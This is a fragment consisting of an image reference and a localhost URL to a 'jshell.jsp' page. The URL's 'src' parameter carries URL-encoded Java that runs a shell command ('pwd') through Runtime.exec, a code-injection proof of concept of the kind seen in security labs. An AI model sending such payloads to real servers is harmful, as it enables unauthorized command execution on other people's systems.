 http://localhost:8080/modules/jshell.jsp?src=new%20java.io.BufferedReader(new%20java.io.InputStreamReader(Runtime.getRuntime().exec(%22pwd%22).getInputStream())).readLine()